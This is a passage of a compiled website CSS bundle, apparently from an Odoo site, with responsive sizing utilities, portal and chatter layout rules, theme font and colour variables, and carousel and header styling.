 @media (min-width: 576px){.w-sm-25{width: 25% !important;}.w-sm-50{width: 50% !important;}.w-sm-75{width: 75% !important;}.w-sm-100{width: 100% !important;}.w-sm-auto{width: auto !important;}.w-sm-0{width: 0 !important;}.h-sm-25{height: 25% !important;}.h-sm-50{height: 50% !important;}.h-sm-75{height: 75% !important;}.h-sm-100{height: 100% !important;}.h-sm-auto{height: auto !important;}.h-sm-0{height: 0 !important;}}@media (min-width: 768px){.w-md-25{width: 25% !important;}.w-md-50{width: 50% !important;}.w-md-75{width: 75% !important;}.w-md-100{width: 100% !important;}.w-md-auto{width: auto !important;}.w-md-0{width: 0 !important;}.h-md-25{height: 25% !important;}.h-md-50{height: 50% !important;}.h-md-75{height: 75% !important;}.h-md-100{height: 100% !important;}.h-md-auto{height: auto !important;}.h-md-0{height: 0 !important;}}@media (min-width: 992px){.w-lg-25{width: 25% !important;}.w-lg-50{width: 50% !important;}.w-lg-75{width: 75% !important;}.w-lg-100{width: 100% !important;}.w-lg-auto{width: auto !important;}.w-lg-0{width: 0 !important;}.h-lg-25{height: 25% !important;}.h-lg-50{height: 50% !important;}.h-lg-75{height: 75% !important;}.h-lg-100{height: 100% !important;}.h-lg-auto{height: auto !important;}.h-lg-0{height: 0 !important;}}@media (min-width: 1200px){.w-xl-25{width: 25% !important;}.w-xl-50{width: 50% !important;}.w-xl-75{width: 75% !important;}.w-xl-100{width: 100% !important;}.w-xl-auto{width: auto !important;}.w-xl-0{width: 0 !important;}.h-xl-25{height: 25% !important;}.h-xl-50{height: 50% !important;}.h-xl-75{height: 75% !important;}.h-xl-100{height: 100% !important;}.h-xl-auto{height: auto !important;}.h-xl-0{height: 0 !important;}}

/* /portal/static/src/scss/portal.scss defined in bundle 'web.assets_frontend' */
 body{direction: ltr;}header .navbar-brand{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; max-width: 75%;}header .navbar-brand.logo{padding-top: 0; padding-bottom: 0;}header .navbar-brand.logo img{object-fit: contain; display: block; width: auto; height: 3.25rem;}@media (max-width: 767.98px){header .navbar-brand.logo img{max-height: 3.25rem;}}header .nav-link{white-space: nowrap;}.navbar{margin-bottom: 0;}@media (max-width: 767.98px){.navbar .nav.navbar-nav.float-right{float: none !important;}}@media (min-width: 768px){.navbar-expand-md ul.nav > li.divider{display: list-item;}}ul.flex-column > li > a{padding: 2px 15px;}a.fa:hover, .btn-link.fa:hover{text-decoration: none;}.jumbotron{margin-bottom: 0;}ul{list-style-type: disc;}ul ul{list-style-type: circle;}ul ul ul{list-style-type: square;}ul ul ul ul{list-style-type: disc;}ul ul ul ul ul{list-style-type: circle;}ul ul ul ul ul ul{list-style-type: square;}ul ul ul ul ul ul ul{list-style-type: disc;}ol{list-style-type: decimal;}ol ol{list-style-type: lower-alpha;}ol ol ol{list-style-type: lower-greek;}ol ol ol ol{list-style-type: decimal;}ol ol ol ol ol{list-style-type: lower-alpha;}ol ol ol ol ol ol{list-style-type: lower-greek;}ol ol ol ol ol ol ol{list-style-type: decimal;}li > p{margin: 0;}.container-fluid .container-fluid, .container .container, .o_container_small .container, .container .o_container_small, .o_container_small .o_container_small, .container .container-fluid, .o_container_small .container-fluid{padding-right: 0; padding-left: 0;}#wrap .container::before, #wrap .o_container_small::before, #wrap .container::after, #wrap .o_container_small::after, #wrap .container-fluid::before, #wrap .container-fluid::after{content: ""; display: table; clear: both;}[class^="col-lg-"]{min-height: 24px;}.input-group{-webkit-flex-flow: row nowrap; flex-flow: row nowrap;}.list-group-item:not([class*="list-group-item-"]):not(.active){color: #212529;}.o_portal_wrap .o_portal_navbar .breadcrumb, .o_portal .breadcrumb{background-color: inherit;}.o_page_header{margin-bottom: 1rem; padding-bottom: 0.5rem; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #DEE2E6; line-height: 2.1rem;}img.float-right, .media_iframe_video.float-right, .o_image.float-right{margin-left: 15px;}img.float-left, .media_iframe_video.float-left, .o_image.float-left{margin-right: 15px;}::-moz-selection{background: rgba(150, 150, 220, 0.3);}::selection{background: rgba(150, 150, 220, 0.3);}.oe_search_box{padding-right: 23px;}.para_large{font-size: 120%;}.jumbotron .para_large p{font-size: 150%;}.readable{font-size: 120%; max-width: 700px; margin-left: auto; margin-right: auto;}.readable .container, .readable .o_container_small{padding-left: 0; padding-right: 0; width: auto;}.oe_dark{background-color: rgba(200, 200, 200, 0.14);}.oe_black{background-color: rgba(0, 0, 0, 0.9); color: white;}.oe_green{background-color: #169C78; color: white;}.oe_green .text-muted{color: #ddd !important;}.oe_blue_light{background-color: #41b6ab; color: white;}.oe_blue_light .text-muted{color: #ddd !important;}.oe_blue{background-color: #34495e; color: white;}.oe_orange{background-color: #f05442; color: white;}.oe_orange .text-muted{color: #ddd !important;}.oe_purple{background-color: #b163a3; color: white;}.oe_purple .text-muted{color: #ddd !important;}.oe_red{background-color: #9C1b31; color: white;}.oe_red .text-muted{color: #ddd !important;}.oe_none{background-color: #FFFFFF;}.oe_yellow{background-color: #A2A51B;}.oe_green{background-color: #149F2C;}#wrapwrap.o_portal{background-color: #ececec !important; color: #212529;}.o_portal > tbody.o_portal_report_tbody{vertical-align: middle;}.o_portal_wrap .o_portal_my_home > .o_page_header > a:hover{text-decoration: none;}.o_portal_wrap .o_portal_navbar{background-color: white !important;}.o_portal_wrap .o_portal_navbar .breadcrumb{padding-left: 0; padding-right: 0;}.o_portal_wrap .o_portal_my_doc_table th{padding-top: 0.5rem; padding-bottom: 0.5rem; max-width: 500px;}.o_portal_wrap .o_portal_my_doc_table td{padding-top: 0.25rem; padding-bottom: 0.25rem; max-width: 10rem;}.o_portal_wrap .o_portal_my_doc_table tr:last-child td{padding-bottom: 0.375rem;}.o_portal_wrap .o_portal_my_doc_table td, .o_portal_wrap .o_portal_my_doc_table th{vertical-align: middle; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}.o_portal_wrap address span[itemprop="name"]{margin-bottom: 0.3em;}.o_portal_wrap address div[itemprop="address"] > div{position: relative;}.o_portal_wrap address div[itemprop="address"] > div span[itemprop="streetAddress"]{line-height: 1.2; margin-bottom: 0.3em;}.o_portal_wrap address div[itemprop="address"] > div .fa{position: absolute; top: 0; left: 0; bottom: auto; right: auto; line-height: 1.5;}.o_portal_wrap address div[itemprop="address"] > div .fa + span, .o_portal_wrap address div[itemprop="address"] > div .fa + div{display: block; padding-left: 1.78571429em;}.o_portal_wrap .o_my_sidebar div[itemprop="address"] > div{margin-top: 0.5em;}@media (max-width: 991.98px){.o_portal_wrap #o_portal_navbar_content{margin: 0.5rem -1rem 0; padding: 0.5rem 1rem; border-top: 1px solid #DEE2E6; background-color: #E9ECEF;}}.o_portal_wrap table.table tr{word-wrap: break-word;}.oe_attachments .o_image_small{height: 40px; width: 50px; background-repeat: no-repeat;}form label{font-weight: 700;}form label.label-optional{font-weight: 400;}.o_portal_contact_img{width: 2.3em; height: 2.3em; object-fit: cover;}.o_portal_sidebar #sidebar_content.card{border-left: 0; border-bottom: 0;}.o_portal_sidebar #sidebar_content.card > div.card-body{border-left: 1px solid #DEE2E6;}.o_portal_sidebar #sidebar_content.card > ul > li{border-left: 1px solid #DEE2E6; margin-bottom: -1px;}.o_portal_sidebar #sidebar_content.card > div.card-footer{border-left: 1px solid #DEE2E6; border-bottom: 1px solid #DEE2E6;}.o_portal_sidebar .o_portal_html_view{overflow: hidden; background: white; position: relative;}.o_portal_sidebar .o_portal_html_view .o_portal_html_loader{position: absolute; top: 45%; left: 0; bottom: auto; right: 0;}.o_portal_sidebar .o_portal_html_view iframe{position: relative;}.o_portal_chatter{padding: 10px;}.o_portal_chatter .o_portal_chatter_avatar{width: 45px; height: 45px; margin-right: 1rem;}.o_portal_chatter .o_portal_chatter_header{margin-bottom: 15px;}.o_portal_chatter .o_portal_chatter_composer{margin-bottom: 15px;}.o_portal_chatter .o_portal_chatter_messages{margin-bottom: 15px;}.o_portal_chatter .o_portal_chatter_messages .o_portal_chatter_message div.media-body > p:not(.o_portal_chatter_puslished_date):last-of-type{margin-bottom: 5px;}.o_portal_chatter .o_portal_chatter_messages .o_portal_chatter_message_title p{font-size: 85%; color: #a8a8a8; margin: 0px;}.o_portal_chatter .o_portal_chatter_pager{text-align: center;}.o_portal_chatter .o_portal_chatter_attachment .o_portal_chatter_attachment_name, .o_portal_chatter_composer .o_portal_chatter_attachment .o_portal_chatter_attachment_name{word-wrap: break-word;}.o_portal_chatter .o_portal_chatter_attachment .o_portal_chatter_attachment_delete, .o_portal_chatter_composer .o_portal_chatter_attachment .o_portal_chatter_attachment_delete{position: absolute; top: 0; left: auto; bottom: auto; right: 0; opacity: 0;}.o_portal_chatter .o_portal_chatter_attachment:hover .o_portal_chatter_attachment_delete, .o_portal_chatter_composer .o_portal_chatter_attachment:hover .o_portal_chatter_attachment_delete{opacity: 1;}.o_portal_chatter .o_portal_message_internal_off .btn-danger, .o_portal_chatter_composer .o_portal_message_internal_off .btn-danger{display: none;}.o_portal_chatter .o_portal_message_internal_on .btn-success, .o_portal_chatter_composer .o_portal_message_internal_on .btn-success{display: none;}.o_portal_security_body{max-width: 540px;}.o_portal_security_body section form.oe_reset_password_form{max-width: initial; margin: initial;}.o_portal_security_body section .form-group{position: relative;}.o_footer_copyright .o_footer_copyright_name{vertical-align: middle;}.o_footer_copyright .js_language_selector{display: inline-block;}@media (min-width: 768px){.o_footer_copyright .row{display: -webkit-box; display: -webkit-flex; display: flex;}.o_footer_copyright .row > div{margin: auto 0;}}

/* /website/static/src/scss/website.scss defined in bundle 'web.assets_frontend' */
 :root{--support-13-0-color-system: false; --has-customized-13-0-color-system: false; --header-font-size: 1rem; --bugfixed-menu: 3; --bugfixed-footer: 3; --bugfixed-copyright: 3; --font-size-base: 1rem; --body-image-type: 'image'; --layout: 'full'; --btn-primary-outline: false; --btn-secondary-outline: false; --link-underline: 'hover'; --btn-ripple: false; --btn-border-radius: 0; --btn-border-radius-sm: 0; --btn-border-radius-lg: 0; --font: 'Lato'; --headings-font: 'Oswald'; --navbar-font: 'Oswald'; --buttons-font: 'Lato'; --header-template: 'default'; --header-font-size: 1.125rem; --header-links-style: 'border-bottom'; --logo-height: 3.25rem; --hamburger-type: 'default'; --hamburger-position: 'left'; --menu-border-style: 'solid'; --sidebar-width: 18.75rem; --footer-template: 'links'; --footer-effect: 'slideout_shadow'; --footer-scrolltop: true; --fixed-logo-height: 3.25rem; --body: #FFFFFF; --logo-height: 3.25rem; --fixed-logo-height: 3.25rem; --number-of-fonts: 12; --font-number-1: 'Heebo'; --font-number-2: 'Rajdhani'; --font-number-3: 'Raleway'; --font-number-4: 'Roboto'; --font-number-5: 'Source Sans Pro'; --font-number-6: 'Ubuntu'; --font-number-7: 'Poppins'; --font-number-8: 'Questrial'; --font-number-9: 'Muli'; --font-number-10: 'Anton'; --font-number-11: 'Lato'; --font-number-12: 'Oswald'; --btn-padding-y: 0.375rem; --btn-padding-x: 0.75rem; --btn-font-size: 1rem; --btn-padding-y-sm: 0.0625rem; --btn-padding-x-sm: 0.3125rem; --btn-font-size-sm: 0.75rem; --btn-padding-y-lg: 0.5rem; --btn-padding-x-lg: 1rem; --btn-font-size-lg: 1.25rem; --btn-border-width: 1px; --btn-border-radius: 0; --btn-border-radius-sm: 0; --btn-border-radius-lg: 0; --input-padding-y: 0.375rem; --input-padding-x: 0.75rem; --input-font-size: 1rem; --input-padding-y-sm: 0.25rem; --input-padding-x-sm: 0.5rem; --input-font-size-sm: 0.75rem; --input-padding-y-lg: 0.5rem; --input-padding-x-lg: 1rem; --input-font-size-lg: 1.25rem; --input-border-width: 1px; --input-border-radius: 0.25rem; --input-border-radius-sm: 0.2rem; --input-border-radius-lg: 0.3rem; --number-of-color-palettes: 21; --color-palettes-number: 1; --has-customized-colors: false; --custom-colors: "o-color-1" "o-color-2" "o-color-3" "o-color-4" "o-color-5" "body" "menu" "menu-border-color" "header-boxed" "footer" "copyright" "o-cc1-bg" "o-cc2-bg" "o-cc2-headings" "o-cc3-bg" "o-cc3-btn-secondary" "o-cc4-bg" "o-cc4-link" "o-cc4-btn-primary" "o-cc4-btn-secondary" "o-cc5-bg" "o-cc5-headings" "o-cc5-link" "o-cc5-btn-secondary";}body:not(.o_fullscreen) #oe_main_menu_navbar:not(.o_hidden) + #wrapwrap .o_header_affixed, body:not(.o_fullscreen) #oe_main_menu_navbar:not(.o_hidden) + #wrapwrap .modal{top: 46px;}body:not(.o_fullscreen) #oe_main_menu_navbar:not(.o_hidden) + #wrapwrap .modal{height: calc(100vh - 46px);}.navbar .navbar-collapse{min-width: 0;}.navbar .nav-item{transition: opacity 1000ms ease 0s;}.navbar .btn{white-space: nowrap;}.navbar .o_menu_loading{flex-wrap: nowrap !important; overflow: hidden !important;}.navbar .o_menu_loading .nav-item{opacity: 0 !important;}.navbar-brand, .navbar-text, .navbar .nav-link{font-family: "Oswald", "Odoo Unicode Support Noto", sans-serif;}header{font-size: 1.125rem;}header .dropdown-menu, header .btn{font-size: inherit;}header .navbar-brand{font-size: 2.16666667rem;}header .navbar-brand, header .navbar-brand.logo{padding-top: 0; padding-bottom: 0;}font[style*='background'], font[class*='bg-']{padding: 2px 6px 4px;}.fa{font-family: "FontAwesome" !important;}.fa.rounded-circle, .fa.rounded-empty-circle, .fa.rounded, .fa.rounded-0, .fa.rounded-leaf, .fa.img-thumbnail, .fa.shadow{display: inline-block; vertical-align: middle; text-align: center; width: 3rem; height: 3rem; line-height: 3rem; background-color: #F8F9FA;}.fa.rounded-circle.fa-2x, .fa.fa-2x.rounded-empty-circle, .fa.rounded.fa-2x, .fa.rounded-0.fa-2x, .fa.rounded-leaf.fa-2x, .fa.img-thumbnail.fa-2x, .fa.shadow.fa-2x{width: 5rem; height: 5rem; line-height: 5rem;}.fa.rounded-circle.fa-3x, .fa.fa-3x.rounded-empty-circle, .fa.rounded.fa-3x, .fa.rounded-0.fa-3x, .fa.rounded-leaf.fa-3x, .fa.img-thumbnail.fa-3x, .fa.shadow.fa-3x{width: 6rem; height: 6rem; line-height: 6rem;}.fa.rounded-circle.fa-4x, .fa.fa-4x.rounded-empty-circle, .fa.rounded.fa-4x, .fa.rounded-0.fa-4x, .fa.rounded-leaf.fa-4x, .fa.img-thumbnail.fa-4x, .fa.shadow.fa-4x{width: 7rem; height: 7rem; line-height: 7rem;}.fa.rounded-circle.fa-5x, .fa.fa-5x.rounded-empty-circle, .fa.rounded.fa-5x, .fa.rounded-0.fa-5x, .fa.rounded-leaf.fa-5x, .fa.img-thumbnail.fa-5x, .fa.shadow.fa-5x{width: 8rem; height: 8rem; line-height: 8rem;}.fa.img-thumbnail{padding: 0;}.fa.rounded-leaf{border-top-left-radius: 3rem; border-bottom-right-radius: 3rem;}.fa.rounded-empty-circle{border-width: 2px; border-style: solid; background: transparent;}@media (min-width: 992px){.o_container_small{max-width: 720px;}}.btn.flat{border: 0; letter-spacing: 0.05em; text-transform: uppercase; padding: 0.75rem 1.5rem; font-size: 0.75rem; line-height: 1.5; border-radius: 0;}.btn.flat.btn-lg, .btn-group-lg > .flat.btn{padding: 1rem 2rem; font-size: 0.9375rem; line-height: 1.5; border-radius: 0;}.btn.flat.btn-sm, .btn-group-sm > .flat.btn{padding: 0.5rem 1rem; font-size: 0.5625rem; line-height: 1.5; border-radius: 0;}.btn.flat.btn-xs{padding: 0.25rem 0.5rem; font-size: 0.5rem; line-height: 1.5; border-radius: 0;}.btn.rounded-circle, .btn.fa.rounded-empty-circle{border-radius: 100px !important; padding: 0.45rem 1.35rem; font-size: 1rem; line-height: 1.5; border-radius: 30px;}.btn.rounded-circle.btn-lg, .btn.btn-lg.fa.rounded-empty-circle, .btn-group-lg > .btn.rounded-circle, .btn-group-lg > .btn.fa.rounded-empty-circle{padding: 0.6rem 1.8rem; font-size: 1.25rem; line-height: 1.5; border-radius: 30px;}.btn.rounded-circle.btn-sm, .btn.btn-sm.fa.rounded-empty-circle, .btn-group-sm > .btn.rounded-circle, .btn-group-sm > .btn.fa.rounded-empty-circle{padding: 0.3rem 0.9rem; font-size: 0.75rem; line-height: 1.5; border-radius: 30px;}.btn.rounded-circle.btn-xs, .btn.btn-xs.fa.rounded-empty-circle{padding: 0.15rem 0.45rem; font-size: 0.75rem; line-height: 1.5; border-radius: 30px;}.oe_img_bg{background-size: cover; background-repeat: no-repeat;}.oe_img_bg.o_bg_img_opt_repeat{background-size: auto; background-repeat: repeat;}.oe_img_bg.o_bg_img_opt_contain{background-size: contain; background-position: center center;}.oe_img_bg.o_bg_img_opt_custom{background-size: auto;}.oe_img_bg.o_bg_img_opt_repeat_x{background-repeat: repeat-x;}.oe_img_bg.o_bg_img_opt_repeat_y{background-repeat: repeat-y;}.o_bg_video_iframe{position: relative; pointer-events: none !important;}.o_bg_video_loading{position: absolute; top: 0; left: 0; bottom: 0; right: 0;}@media (max-width: 400px){section, .parallax, .row, .hr, .blockquote{height: auto !important;}}.table_desc{margin: 0 0 20px 0; width: 100%; word-break: break-all; border: 1px solid #dddddd;}.table_heading{background-color: #f5f5f5; border: 1px solid #dddddd; color: #666666; font-size: 14px; padding: 4px;}table.table_desc tr td{text-align: left; padding: 5px; font-size: 13px;}table.table_desc tr td:first-child{width: 25%; font-weight: bold; border-bottom: 1px solid #c9c9c9; border-right: 1px solid #c9c9c9; border-left: none;}table.table_desc tr td:last-child{border-bottom: 1px solid #c9c9c9;}.jumbotron{border-radius: 0;}.o_full_screen_height, .cover_full, .o_half_screen_height, .cover_mid{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; justify-content: space-around; min-height: 100vh !important;}.o_half_screen_height, .cover_mid{min-height: 55vh !important;}.card{overflow: hidden;}.s_carousel .carousel-control-prev, .s_carousel .carousel-control-next, .s_quotes_carousel .carousel-control-prev, .s_quotes_carousel .carousel-control-next{position: absolute; cursor: pointer; width: 8%; opacity: 1;}@media (max-width: 767.98px){.s_carousel .carousel-control-prev, .s_carousel .carousel-control-next, .s_quotes_carousel .carousel-control-prev, .s_quotes_carousel .carousel-control-next{display: none;}}.s_carousel .carousel-control-prev, .s_quotes_carousel .carousel-control-prev{-webkit-box-pack: start; justify-content: flex-start;}.s_carousel .carousel-control-next, .s_quotes_carousel .carousel-control-next{-webkit-box-pack: end; justify-content: flex-end;}.s_carousel .carousel-control-prev-icon, .s_carousel .carousel-control-next-icon, .s_quotes_carousel .carousel-control-prev-icon, .s_quotes_carousel .carousel-control-next-icon{width: auto; height: auto; background-image: none; color: #212529;}.s_carousel .carousel-control-prev-icon:before, .s_carousel .carousel-control-next-icon:before, .s_quotes_carousel .carousel-control-prev-icon:before, .s_quotes_carousel .carousel-control-next-icon:before{font-family: "FontAwesome"; display: inline-block; background-color: #fff;}.s_carousel .carousel-inner, .s_quotes_carousel .carousel-inner{overflow: hidden; height: 100%;}.s_carousel .carousel-inner .carousel-item, .s_quotes_carousel .carousel-inner .carousel-item{height: 100%;}.s_carousel .carousel-indicators, .s_quotes_carousel .carousel-indicators{position: absolute;}.s_carousel .carousel-indicators li:hover:not(.active), .s_quotes_carousel .carousel-indicators li:hover:not(.active){background-color: rgba(255, 255, 255, 0.8);}.s_carousel.s_carousel_default .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_default .carousel-control-prev-icon:before{content: "" ; margin-left: 1.5rem;}.s_carousel.s_carousel_default .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_default .carousel-control-next-icon:before{content: "" ; margin-right: 1.5rem;}.s_carousel.s_carousel_default .carousel-control-prev-icon:before, .s_carousel.s_carousel_default .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_default .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_default .carousel-control-next-icon:before{background-color: rgba(0, 0, 0, 0); font-size: 2rem; color: #fff; text-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);}.s_carousel.s_carousel_default .carousel-indicators li, .s_quotes_carousel.s_carousel_default .carousel-indicators li{height: .6rem; margin-bottom: .5rem; border: 0; border-radius: 0.2rem; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);}.s_carousel.s_carousel_bordered, .s_quotes_carousel.s_carousel_bordered{border: 2rem solid rgba(0, 0, 0, 0);}@media (max-width: 767.98px){.s_carousel.s_carousel_bordered, .s_quotes_carousel.s_carousel_bordered{border: 0.5rem solid rgba(0, 0, 0, 0);}}.s_carousel.s_carousel_bordered .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_bordered .carousel-control-prev-icon:before{content: "\f0d9";}.s_carousel.s_carousel_bordered .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_bordered .carousel-control-next-icon:before{content: "\f0da";}.s_carousel.s_carousel_bordered .carousel-control-prev-icon:before, .s_carousel.s_carousel_bordered .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_bordered .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_bordered .carousel-control-next-icon:before{width: 2rem; height: 6rem; line-height: 6rem; font-size: 1.5rem;}.s_carousel.s_carousel_bordered .carousel-indicators li, .s_quotes_carousel.s_carousel_bordered .carousel-indicators li{width: 3rem; height: 1rem;}.s_carousel.s_carousel_rounded .carousel-control-prev, .s_quotes_carousel.s_carousel_rounded .carousel-control-prev{margin-left: 1.5rem;}.s_carousel.s_carousel_rounded .carousel-control-next, .s_quotes_carousel.s_carousel_rounded .carousel-control-next{margin-right: 1.5rem;}.s_carousel.s_carousel_rounded .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_rounded .carousel-control-prev-icon:before{content: "\f060";}.s_carousel.s_carousel_rounded .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_rounded .carousel-control-next-icon:before{content: "\f061";}.s_carousel.s_carousel_rounded .carousel-control-prev-icon:before, .s_carousel.s_carousel_rounded .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_rounded .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_rounded .carousel-control-next-icon:before{width: 4rem; height: 4rem; line-height: 4rem; border-radius: 50%; font-size: 1.25rem;}.s_carousel.s_carousel_rounded .carousel-indicators li, .s_quotes_carousel.s_carousel_rounded .carousel-indicators li{width: 1rem; height: 1rem; border-radius: 50%;}.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}@media (min-width: 576px){.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{max-width: 540px;}}@media (min-width: 768px){.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{max-width: 720px;}}@media (min-width: 992px){.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{max-width: 960px;}}@media (min-width: 1200px){.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{max-width: 1140px;}}.s_carousel.s_carousel_boxed .carousel-item, .s_quotes_carousel.s_carousel_boxed .carousel-item{padding: 0 1rem;}.s_carousel.s_carousel_boxed .carousel-control-prev, .s_carousel.s_carousel_boxed .carousel-control-next, .s_quotes_carousel.s_carousel_boxed .carousel-control-prev, .s_quotes_carousel.s_carousel_boxed .carousel-control-next{align-items: flex-end; margin-bottom: 1.25rem;}.s_carousel.s_carousel_boxed .carousel-control-prev, .s_quotes_carousel.s_carousel_boxed .carousel-control-prev{margin-left: 3rem;}.s_carousel.s_carousel_boxed .carousel-control-next, .s_quotes_carousel.s_carousel_boxed .carousel-control-next{margin-right: 3rem;}.s_carousel.s_carousel_boxed .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_boxed .carousel-control-prev-icon:before{content: "\f104";}.s_carousel.s_carousel_boxed .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_boxed .carousel-control-next-icon:before{content: "\f105";}.s_carousel.s_carousel_boxed .carousel-control-prev-icon:before, .s_carousel.s_carousel_boxed .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_boxed .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_boxed .carousel-control-next-icon:before{width: 2rem; height: 2rem; line-height: 2rem; font-size: 1.25rem;}.s_carousel.s_carousel_boxed .carousel-indicators li, .s_quotes_carousel.s_carousel_boxed .carousel-indicators li{width: 1rem; height: 1rem;}.s_carousel.s_carousel_boxed .carousel-indicators li:hover:not(.active), .s_quotes_carousel.s_carousel_boxed .carousel-indicators li:hover:not(.active){background-color: rgba(255, 255, 255, 0.8);}.carousel .container .carousel-img img, .carousel .o_container_small .carousel-img img{max-height: 95%; padding: 10px;}.carousel .container > .carousel-caption, .carousel .o_container_small > .carousel-caption{position: absolute; top: auto; left: 50%; bottom: auto; right: 50%; bottom: 20px;}.carousel .container > .carousel-caption > div, .carousel .o_container_small > .carousel-caption > div{position: absolute; text-align: left; padding: 20px; background: rgba(0, 0, 0, 0.4); bottom: 20px;}.carousel .container > .carousel-image, .carousel .o_container_small > .carousel-image{position: absolute; top: 5%; left: auto; bottom: 5%; right: auto; max-height: 90%; margin: 0 auto;}.carousel .container .carousel-item.text_image .container > .carousel-caption, .carousel .o_container_small .carousel-item.text_image .container > .carousel-caption, .carousel .container .carousel-item.text_image .o_container_small > .carousel-caption, .carousel .o_container_small .carousel-item.text_image .o_container_small > .carousel-caption{left: 10%;}.carousel .container .carousel-item.text_image .container > .carousel-caption > div, .carousel .o_container_small .carousel-item.text_image .container > .carousel-caption > div, .carousel .container .carousel-item.text_image .o_container_small > .carousel-caption > div, .carousel .o_container_small .carousel-item.text_image .o_container_small > .carousel-caption > div{right: 50%; margin-right: -20%; max-width: 550px;}.carousel .container .carousel-item.text_image .container > .carousel-image, .carousel .o_container_small .carousel-item.text_image .container > .carousel-image, .carousel .container .carousel-item.text_image .o_container_small > .carousel-image, .carousel .o_container_small .carousel-item.text_image .o_container_small > .carousel-image{right: 10%; left: 50%;}.carousel .container .carousel-item.image_text .container > .carousel-caption, .carousel .o_container_small .carousel-item.image_text .container > .carousel-caption, .carousel .container .carousel-item.image_text .o_container_small > .carousel-caption, .carousel .o_container_small .carousel-item.image_text .o_container_small > .carousel-caption{right: 10%;}.carousel .container .carousel-item.image_text .container > .carousel-caption > div, .carousel .o_container_small .carousel-item.image_text .container > .carousel-caption > div, .carousel .container .carousel-item.image_text .o_container_small > .carousel-caption > div, .carousel .o_container_small .carousel-item.image_text .o_container_small > .carousel-caption > div{left: 50%; margin-left: -20%; max-width: 550px;}.carousel .container .carousel-item.image_text .container > .carousel-image, .carousel .o_container_small .carousel-item.image_text .container > .carousel-image, .carousel .container .carousel-item.image_text .o_container_small > .carousel-image, .carousel .o_container_small .carousel-item.image_text .o_container_small > .carousel-image{right: 50%; left: 10%;}.carousel .container .carousel-item.text_only .container > .carousel-caption, .carousel .o_container_small .carousel-item.text_only .container > .carousel-caption, .carousel .container .carousel-item.text_only .o_container_small > .carousel-caption, .carousel .o_container_small .carousel-item.text_only .o_container_small > .carousel-caption{left: 10%; right: 10%; top: 10%; bottom: auto;}.carousel .container .carousel-item.text_only .container > .carousel-caption > div, .carousel .o_container_small .carousel-item.text_only .container > .carousel-caption > div, .carousel .container .carousel-item.text_only .o_container_small > .carousel-caption > div, .carousel .o_container_small .carousel-item.text_only .o_container_small > .carousel-caption > div{text-align: center; background: transparent; bottom: auto; width: 100%;}.carousel .container .carousel-item.text_only .container > .carousel-image, .carousel .o_container_small .carousel-item.text_only .container > .carousel-image, .carousel .container .carousel-item.text_only .o_container_small > .carousel-image, .carousel .o_container_small .carousel-item.text_only .o_container_small > .carousel-image{display: none !important;}.parallax:not(.s_parallax_no_overflow_hidden){overflow: hidden;}@media (min-width: 1200px){.parallax.s_parallax_is_fixed > .s_parallax_bg{background-attachment: fixed;}}.s_parallax{min-height: 10px;}.o_header_affixed{display: block; position: absolute; top: 0; left: 0; bottom: auto; right: 0; position: fixed; background: #f7f7f7;}.o_header_affixed:not(.o_header_no_transition){transition: transform 200ms;}.o_header_affixed.o_header_is_scrolled .navbar-brand{font-size: 2.16666667rem;}.o_header_affixed.o_header_is_scrolled .navbar-brand img{height: 3.25rem;}.navbar .o_extra_menu_items.show > ul > li + li{border-top: 1px solid #E9ECEF;}.navbar .o_extra_menu_items.show > ul > li > a.dropdown-toggle{background-color: #E9ECEF; color: inherit; pointer-events: none;}.navbar .o_extra_menu_items.show > ul > li > ul, .navbar .o_extra_menu_items.show > ul > li > .o_mega_menu{position: static; float: none; display: block; max-height: none; margin-top: 0; padding: 0; border: none; box-shadow: none;}.navbar .o_extra_menu_items.show > ul > li > .o_mega_menu .row > div{max-width: none; flex: auto;}header#top{z-index: 1030;}header:not(.o_header_no_transition) #top_menu_container{transition: all 200ms;}header:not(.o_header_no_transition) .navbar-brand{transition: margin 200ms, font-size 200ms, opacity 200ms ease-out;}header:not(.o_header_no_transition) .navbar-brand img{transition: height 200ms;}@media (min-width: 992px){header .navbar .dropdown-menu{max-height: 60vh; overflow-y: auto; overflow-x: hidden;}}header .navbar-collapse.show{max-height: 80vh; overflow-y: auto; overflow-x: hidden;}header #top_menu_container{flex-direction: inherit;}@media (min-width: 768px){header .o_navbar_toggler_container{-webkit-box-flex: 0; -webkit-flex: 0 0 0; flex: 0 0 0; min-width: 0; direction: ltr;}}header nav.navbar{border-radius: !important; box-shadow: !important;}.o_mega_menu{width: 100%; padding: 0; margin-top: 0; border-radius: 0; background-clip: unset;}.o_mega_menu .container, .o_mega_menu .o_container_small, .o_mega_menu .container-fluid{padding-left: 15px; padding-right: 15px;}@media (min-width: 992px){.o_mega_menu_container_size{left: 50%; transform: translateX(-50%);}}@media (min-width: 576px){.o_mega_menu_container_size{max-width: 510px;}}@media (min-width: 